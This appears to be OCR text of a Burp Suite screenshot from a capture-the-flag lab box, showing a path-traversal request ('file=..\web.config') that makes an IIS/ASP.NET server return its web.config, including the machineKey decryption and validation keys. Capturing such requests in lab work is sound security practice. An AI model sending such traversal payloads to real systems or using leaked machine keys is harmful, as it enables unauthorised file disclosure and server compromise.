 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Setti
1 × 2 × +
Send Cancel < >
Target: http://dev.pov.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 366
9 Origin: http://dev.pov.htb
10 Connection: keep-alive
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
t783ULGlCK%2BqR3trSvcPs26mnSAWc8PWpocUTnK8bIrhWokwEvgfP5Y%2BsD9HcAwLRYXMdke3DR7qldqES1lUgn
EQiXc%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
ROF9I1ywFqVLsILtiM7sjJ4WWOxe8NAkZ2POs%2FOhYWHyf%2F4n1JlOZIP1k3XGLWe2bHaxor0cBrqoOdqtWEBzPi
rXZ0wDVmTPFMAN%2BMTwMdT1vW4O08qfzTj%2BZ8apvCAXNG3LaA%3D%3D&file=..\web.config
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=..\web.config
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 21 Apr 2025 11:20:18 GMT
9 Content-Length: 866
10
11 <configuration>
12 <system.web>
13 <customErrors mode="On" defaultRedirect="default.aspx" />
14 <httpRuntime targetFramework="4.5" />
15 <machineKey decryption="AES"
decryptionKey="74477CEBDD09D66A4D4A8C8B5082A4CF9A15BE54A94F6F80D5E822F347183B43"
validation="SHA1"
validationKey="5620D3D029F914F4CDF25869D24EC2DA517435B200CCF1ACFA1EDE22213BECEB55BA3CF576813C3301FCB07018E605E7B7872EEACE791AAD71A267BC16633468" />
16 </system.web>
17 <system.webServer>
18 <httpErrors>
19 <remove statusCode="403" subStatusCode="-1" />
20 <error statusCode="403" prefixLanguageFilePath=""
path="http://dev.pov.htb:8080/portfolio" responseMode="Redirect" />
21 </httpErrors>
22 <httpRedirect enabled="true" destination="http://dev.pov.htb/portfolio"
exactDestination="false" childOnly="true" />
23 </system.webServer>
24 </configuration>
Search 0 highlights
Inspector
Selection 64 (0x40)
Selected text
74477CEBDD09D66A4D4A8C8B5082A4CF9A15
BE54A94F6F80D5E822F347183B43
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 0
Request headers 12
Response headers 8
Done 1,144 bytes | 1,112 m
Event log (1) All issues Memory: 110.4MB Disabled